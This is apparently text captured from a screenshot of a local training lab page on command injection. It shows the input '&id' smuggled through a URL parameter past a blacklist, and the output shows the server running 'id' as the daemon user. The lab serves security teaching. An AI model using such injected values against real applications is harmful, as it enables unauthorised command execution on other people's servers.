 localhost/WebADlab/CommandInjection/CommandExec-3.php?typeBox=%26id
Home Page
Command Injection Home Page
Think more!
Implement Blacklist: Check. Try us.
&id
Submit
uid=1(daemon) gid=1(daemon) groups=1(daemon) uid=1(daemon) gid=1(daemon) groups=1(daemon)